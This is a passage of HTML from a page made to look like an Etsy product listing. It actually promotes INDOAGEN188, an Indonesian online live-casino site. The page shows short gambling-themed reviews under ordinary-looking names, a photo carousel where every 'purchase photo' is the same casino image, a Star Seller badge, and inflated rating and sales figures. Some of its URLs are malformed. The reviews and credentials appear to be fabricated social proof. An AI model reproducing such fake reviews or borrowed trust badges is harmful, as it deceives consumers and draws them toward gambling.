    src="https:https://nphunghung.com/"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https:https:https://lotso-idm88.b-cdn.net/logo/blackscatter.png 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/ 50w"
            rel="nofollow"
            aria-label="Reviewer Andreas"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Andreas</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Andreas</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Server apa ini bos, lancar banget mainnya anti lag enak jadi gampang menang...

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https:https://nphunghung.com//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https:https://nphunghung.com//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Andreas"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Andreas</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>

            </div>




        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Joker"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Joker</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Joker</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   Kemarin gue Withdraw diproses cuma berapa menit aja, INDOAGEN188 situs LIVE CASINO ONLINE terbaik...

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Joker"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Joker</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>

            </div>




        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"

                    aria-disabled="true" role="link"


                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://nphunghung.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"


                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://nphunghung.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

                        data-page="2"

                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://nphunghung.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

                        data-page="3"

                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://nphunghung.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

                        data-page="4"

                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://nphunghung.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

                        data-page="5"

                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://nphunghung.com/2"

                    data-page="2"

                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from INDOAGEN188

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 100w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred

>

    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://nphunghung.com/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://lotso-idm88.b-cdn.net/logo/blackscatter.png"
    alt="INDOAGEN188"
    style="aspect-ratio: 1;"

    sizes="(max-width: 639px) 40px, 40px"
    srcset="https://lotso-idm88.b-cdn.net/logo/blackscatter.png 100w, https://lotso-idm88.b-cdn.net/logo/blackscatter.png 200w"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">

        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">

        <div>

        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://nphunghung.com/"><p class="wt-text-heading">INDOAGEN188</p></a>
        </div>
    </div>

    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://nphunghung.com/">Owner Of Produk INDOAGEN188</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"

>
        <a href="https://nphunghung.com/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (62.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    15,98k sales
</div>
        <div class="wt-text-title">
    Since 2023
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a
    rel="nofollow"
    href="https://nphunghung.com/"

    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
